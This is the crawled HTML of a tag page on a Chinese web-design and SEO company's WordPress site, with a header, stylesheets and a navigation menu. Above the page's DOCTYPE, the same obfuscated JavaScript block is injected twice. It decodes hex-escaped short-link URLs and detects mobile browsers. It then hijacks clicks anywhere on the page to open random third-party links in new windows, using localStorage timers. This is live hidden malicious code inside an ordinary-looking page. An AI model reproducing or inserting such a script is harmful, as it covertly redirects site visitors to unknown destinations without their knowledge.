

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/tag/%E5%85%B3%E9%94%AE%E8%AF%8D%E4%BC%98%E5%8C%96
body_size: 30999
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>关键词优化-畔游科技</title> 
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 关键词优化 Tag Feed" href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769482394">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
